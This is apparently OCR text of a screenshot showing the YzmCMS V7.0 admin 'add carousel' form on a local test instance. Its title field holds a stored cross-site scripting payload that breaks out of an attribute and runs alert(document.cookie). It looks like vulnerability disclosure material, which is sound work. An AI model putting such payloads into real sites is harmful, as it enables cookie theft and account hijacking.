 127.0.0.1/yzmcms/admin/index/init.html
22
s
YzmCMS内容管理系统 V7.0 站点首页 会员中心 锁屏 技术支持 清除缓存 超级管理员 test 0
内容管理 我的桌面 轮播图管理 ×
首页 > 模块管理 > 添加轮播
会员管理
模块管理 *标题名称: test"><img src=x onerror="alert(document.cookie)">
模块管理 *链接地址:
采集管理 *轮播图: 浏览文件
广告管理 轮播分类: 无分类 添加 | 管理
支付模块
应用商店
留言管理 简介:
轮播图管理 排序:
内容关键字 状态: 显示 隐藏
自定义表单 提交 后退
友情链接管理
微信管理